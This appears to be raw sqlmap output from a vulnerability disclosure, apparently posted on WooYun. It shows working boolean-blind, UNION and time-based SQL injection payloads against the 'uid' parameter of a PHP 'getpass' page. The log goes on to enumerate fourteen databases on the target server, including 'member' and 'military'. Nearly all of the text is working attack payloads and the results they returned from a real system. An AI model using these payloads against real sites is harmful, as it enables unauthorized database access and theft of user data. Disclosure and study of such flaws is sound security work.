 ---
Place: GET
Parameter: uid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: do=user&p1=getpass&uid=999900 AND 5432=5432&id=83adSsKK6Y
Type: UNION query
Title: MySQL UNION query (NULL) - 12 columns
Payload: do=user&p1=getpass&uid=-5089 UNION ALL SELECT NULL,CONCAT(0x7166706
d71,0x55567143416458485263,0x7162726671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL#&id=83adSsKK6Y
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: do=user&p1=getpass&uid=999900 AND SLEEP(5)&id=83adSsKK6Y
---
[16:45:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0.11
[16:45:40] [INFO] fetching database names
[16:45:41] [INFO] the SQL query used returns 14 entries
[16:45:41] [INFO] retrieved: information_schema
[16:45:41] [INFO] retrieved: app
[16:45:41] [INFO] retrieved: cis
[16:45:41] [INFO] retrieved: cis_ad
[16:45:41] [INFO] retrieved: cis_back
[16:45:42] [INFO] retrieved: cis_en
[16:45:42] [INFO] retrieved: comment
[16:45:42] [INFO] retrieved: member
[16:45:42] [INFO] retrieved: military
[16:45:42] [INFO] retrieved: mobile
[16:45:42] [INFO] retrieved: mysql
[16:45:43] [INFO] retrieved: performance_schema
[16:45:43] [INFO] retrieved: test
[16:45:43] [INFO] retrieved: war
available databases [14]:
[*] app
[*] cis
[*] cis_ad
[*] cis_back
[*] cis_en
[*] comment
[*] information_schema
[*] member
[*] military
[*] mobile
[*] mysql
[*] performance_schema
[*] test
[*] war
www.wooyun.org